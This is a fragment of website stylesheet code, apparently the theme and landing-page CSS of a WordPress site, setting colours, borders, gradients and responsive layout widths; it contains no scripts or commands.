    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e2b26f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e2b26f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e2b26f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e2b26f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e2b26f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e2b26f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e2b26f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e2b26f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e2b26f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(226, 178, 111, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2b26f;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2b26f;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://wondertoddlers.com/wp-content/uploads/2020/06/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e2b26f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #e2b26f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e2b26f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e2b26f;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e2b26f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e2b26f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e2b26f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e2b26f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e2b26f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e2b26f !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e2b26f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e2b26f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e2b26f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e2b26f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e2b26f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e2b26f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e2b26f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e2b26f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e2b26f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(226, 178, 111, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e2b26f;
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e2b26f;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://wondertoddlers.com/wp-content/uploads/2020/06/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e2b26f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #e2b26f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e2b26f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e2b26f;
    }
</style>

<style type="text/css">/* CUSTOM CODE REQUIRED FOR THIS TEMPLATE DO NOT REMOVE */

body, h1, h2, h3, h4, h5, h6, p, li, ul, blockquote {
    -webkit-font-smoothing: auto;
    text-rendering: optimizelegibility;
}

.banner {
    padding: 10px 0;
}

.banner .op-logo img {
    display: inline-block;
    max-width: 200px;
    padding: 3px 0;
    vertical-align: middle;
}

.banner h1.site-title {
    display: none;
}

.banner h2.site-description {
    display: none;
}

.hero-top h2{font-weight:900;}

.css-button.style-1 .text, .op-text-block p {
    -webkit-font-smoothing: auto; 
}

.button-caps .css-button .text{
text-transform:uppercase !important;}

.section1 .css-button .text{
text-transform:uppercase !important;}

::selection {
    background-color: #4e4e4e;
    color: #fafafa;
}

::-moz-selection {
    background-color: #4e4e4e;
    color: #fafafa;
}

div.include-nav .navigation ul li a{text-transform:uppercase;}

.header-caps{text-transform:uppercase;}

.upper .op-text-block p {
    text-transform: uppercase;
}

.upper h2 {
    text-transform: uppercase;
}

ul, ol {
    margin-bottom: 0;
}

.milestone h3 {
    margin-bottom: 0;
}

.bullet-list li {
    padding-left: 40px;
    background-position: 0 -2px;
}


blockquote.testimonial-style-6 p:before {
    display: none;
}

blockquote.testimonial-style-6 .testimonial-style-6-container {
    background-color: #ffffff;
    border: 1px solid #e8e8e8;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 20px 30px 25px;
    position: relative;
}

blockquote.testimonial-style-6 cite strong {
    color: #222222;
    font-size: 18px;
    font-weight: 400;
    letter-spacing: 1px;
}

blockquote.testimonial-style-6 cite a {
    color: #a6a6a6 !important;
    font-size: 16px !important;
    font-weight: 300;
}

blockquote.testimonial-style-6 .op-testimonial-company {
    color: #a6a6a6 !important;
    font-size: 16px !important;
    font-weight: 300;
}

blockquote, blockquote p {
    line-height: 1.6em;
}

.footer-links a {
    color: #a6a6a6;
    text-decoration: none;
}

.footer-links a:hover {
    color: #a6a6a6;
    text-decoration: underline;
}

.footer .fixed-width {
    margin-bottom: 15px;
    padding: 18px 0 15px;
}

.op-promote {
    display: none;
}

@media only screen and (max-width: 767px) {
    .top1 {
        padding-bottom: 0 !important;
    }

    .top2 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }

    .header-caps .op-text-block p {
        font-size: 15px !important;
    }

    .header-caps h2 {
        font-size: 42px !important;
    }

    .guarantee {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
 
    .signup {
        padding-top: 0 !important;
        padding-bottom: 45px !important;
    }

    .footer .fixed-width {
        margin-bottom: 0 !important;
        padding: 20px 0 10px;
    }
}

@media only screen and (max-width: 479px) {
    blockquote.testimonial-style-6 .testimonial-style-6-container {
        padding: 15px !important;
    }

}

@media only screen and (max-width: 479px) {
    .button1 .css-button.style-1 .text {
        font-size: 20px !important;
    }

    .button2 .css-button.style-1 .text{
        font-size: 20px !important;
    }

    .section1 .header-caps h2 {
        font-size: 28px !important;
line-height: 35px !important;
    }

    .footer .fixed-width {
        margin-bottom: 0 !important;
        padding: 20px 0 10px;
    }
}


/* Start New Wide Layout Code */

@media only screen and (min-width: 1140px){

.fixed-width{width:1140px;}

.container .one-column.column{width:1120px;}
.container .eight.columns{width:360px}
.container .sixteen.columns{width:740px;}

.container .one-half.column{width:549px;
/*width:550px;*/}

.container .one-third.column{width:360px;}
.container .two-thirds.column{width:740px;}

.container .one-fourth.column{width:265px;}
.container .two-fourths.column{width:550px;}
.container .three-fourths.column{width:835px;}

.container .one-fifth.column{width:208px;}
.container .two-fifths.column{width:436px;}
.container .three-fifths.column{width:664px;}
.container .four-fifths.column{width:892px;}

.container .twentyfour.columns{width:1120px;}
}

 /* End New Wide Layout Code */


@media only screen and (max-width: 960px){
.css-button.style-1{width:100% !important;margin:0px auto;margin-bottom:10px;font-size:25px} 
}

@media only screen and (max-width: 759px) {
body, p, li, ul{font-size:15px !important;}
h2{font-size:30px !important;line-height:40px !important;}
